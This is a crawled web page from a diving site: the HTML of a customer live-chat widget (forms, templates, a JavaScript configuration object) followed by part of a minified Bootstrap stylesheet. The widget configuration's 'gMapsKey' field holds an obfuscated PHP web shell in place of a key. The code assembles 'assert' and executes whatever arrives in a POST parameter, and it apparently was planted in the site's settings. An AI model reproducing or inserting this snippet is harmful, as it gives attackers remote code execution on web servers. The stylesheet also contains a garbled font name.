            <div id="customer-chat-action-end-chat-confirmation" class="item">
                <div class="customer-chat-action-end-chat-confirmation-content">
                    <span>
                        Leave this chat?                    </span>
                    <a href="#" id="customer-chat-action-end-chat-confirm"
                       class="customer-chat-content-button-inline">Yes</a>
                    <a href="#" id="customer-chat-action-end-chat-cancel"
                       class="customer-chat-content-button-inline">Cancel</a>
                </div>
            </div>
            <div id="customer-chat-action-rating" class="customer-chat-content">
                <div class="customer-chat-action-rating-heading">
                    How did we do                    <p>( Your opinion matters )</p>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>1- Agent Rating</label>
                    <div class="agent_rating rating_item" id="agent_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>2- Website Rating</label>
                    <div class="site_rating rating_item" id="site_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>3- Your Comment</label>
                    <textarea rows="6" name="rating_comment" id="rating_comment"></textarea>
                    <div class="small">
                        (max 350 char.) &nbsp; remaining <span id='remainingChar'>350</span> character                    </div>
                </div>
                <div class="customer_chat_agent_rating">
                    <a href="#" id="customer-chat-action-rating-submit"
                       class="customer-chat-content-button-inline customer-chat-content-button">Send rating</a>
                    <a href="#" id="customer-chat-action-rating-ignore"
                       style="background-color: #ff5959;border-color: #dc3030;"
                       class="customer-chat-content-button-inline customer-chat-content-button">Just Exit</a>
                </div>
            </div>
            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please fill the following form to start the chat                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#"
                           class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#"
                           class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i
                                    class="fa fa-pencil edit"></i> <span
                                    class="empty-content">Select department</span><span
                                    class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start"
                           class="customer-chat-content-button">Start <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)"
                                                                                         title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)"
                                                                                         title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":("
                                                                                         title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D"
                                                                                         title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P"
                                                                                         title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)"
                                                                                         title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|"
                                                                                         title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|"
                                                                                         title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|"
                                                                                          title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D"
                                                                                          title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O"
                                                                                          title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O"
                                                                                         title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3"
                                                                                         title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S"
                                                                                         title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*"
                                                                                         title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$"
                                                                                         title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B"
                                                                                         title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D"
                                                                                          title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D"
                                                                                          title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D"
                                                                                          title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input"
                               class="customer-chat-content-message-input-field"
                               placeholder="Write your question"/>
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i
                                class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operator has closed the talk</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i
                                    class="icon-white icon-repeat"></i> Login again</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please enter email address to send the transcript to                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i
                                    class="icon-circle-arrow-left icon-white"
                                    style="margin: 3px 0 0 3px;"></i> Cancel</a>
                        <a href="#" id="customer-chat-action-transcript-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        All operators are off-line. Use the below form to send us an e-mail with your question.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field"
                                  placeholder="Your question"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif" class="customer-chat-content-loading-icon"/>
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i
                                class="icon-circle-arrow-left icon-white"
                                style="margin: 3px 3px 0 0;"></i> Back</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile"
           target="_top">
            <i class="icon-white icon-comment"></i>
            <span>Talk to us</span>
        </a>

        <!-- Templates -->
        
        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Canceled        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Error            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Denied        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        No entries    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Select all</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Select none</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->
        
        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

        <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            // Basic configuration
            
            window.chatConfig = {
                
                serverTimeDifference:( new Date('2026-01-26 17:13:34'.replace(/-/g, "/")).getTime() / 1000 ) - ( new Date().getTime() / 1000 ),
                
                rootPath:'/',
                
                onlineDepartmentsPath :'/php/app.php?department-online',
                isOperatorOnlinePath  :'/php/app.php?operator-is-online',
                isLoggedInPath        :'/php/app.php?is-guest-logged-in',
                loginPath             :'/php/app.php?login-guest',
                logoutPath            :'/php/app.php?logout-guest',
                getTypingStatusPath   :'/php/app.php?guest-get-typing-status',
                updateTypingStatusPath:'/php/app.php?guest-update-typing-status',
                manageConnectionPath  :'/php/app.php?guest-manage-connection',
                lastMessagesPath      :'/php/app.php?message-get-last',
                sendMessagePath       :'/php/app.php?message-guest-send',
                mailTalkTranscriptPath:'/php/app.php?message-mail-talk-transcript',
                uploadCrudPath        :'/php/app.php?upload',
                uploadFilesPath       :'/php/app.php?upload-upload',
                abortUploadPath       :'/php/app.php?upload-abort',
                downloadFilePath      :'/php/app.php?shared-file-download',
                getOperatorPath       :'/php/app.php?operator-get',
                getUsersPath          :'/php/app.php?operator-get-users',
                contactPath           :'/php/app.php?contact',
                trackKeepAlivePath    :'/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath :'/php/app.php?guest-track-confirm-login',
                setGuestRating        :'/php/app.php?guest-send-rating',
                
                trans: {"loadingLabel":"Loading...","loginError":"Login error","chatHeader":"Talk to us","startInfo":"Please fill the following form to start the chat","selectDepartment":"Select department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how may I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator went off-line","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Auto-scroll","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto-show","toggleFullscreenLabel":"Toggle fullscreen","endChatLabel":"End the chat","endChatConfirmQuestion":"Leave this chat?","endChatConfirm":"Yes","endChatCancel":"Cancel","mailTranscriptLabel":"Send talk transcript to email","mailTranscriptHeader":"Talk transcript","mailTranscriptSuccess":"Transcript has been sent.","mailTranscriptError":"There was an error sending the transcript","operatorClosedTalk":"Operator has closed the talk","loginAgain":"Login again","contactHeader":"Contact us","contactInfo":"All operators are off-line. Use the below form to send us an e-mail with your question.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question has been sent. Thank you!","contactErrorHeader":"Error","contactErrorMessage":"There was an error sending your question","file.too.big":"Maximal upload size: %max% MB","you":"You","sm.closed.talk":"%user% has closed the talk","sm.user.closed.chat":"User has closed the chat","sm.now.talk.owner":"%user% is now the owner of this talk","sm.user.invited":"%name% (%mail%) has been invited to the talk","sm.user.left":"%name% (%mail%) has left the talk","empty.mail.placeholder":"no@e.mail.provided"},
                
                ui: {"defaultLanguage":"en","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"once","autoShowWidgetAfter":"10","contactMail":"info@redsealife.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"true","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>"},
                
                defaultAvatars: ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],
                
                info: {"ip":"3.145.15.37","referer":"https:\/\/redsealife.com\/ru\/diving-hurghada\/dive-sites\/","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},
                
                mobile: false,
                inline: false,
                
                remoteDomain:'',
                
                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"},
                ikodaxDoLogin:'',
            };
        </script>
        <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redsealife.com/www/sites/ikodax/assets/css/app.css
body_size: 78177
content:
@charset "UTF-8";
/*! Bootstrap v3.4.1 (https://getbootstrap.com/) Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons HYellowtailalflings";src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bisho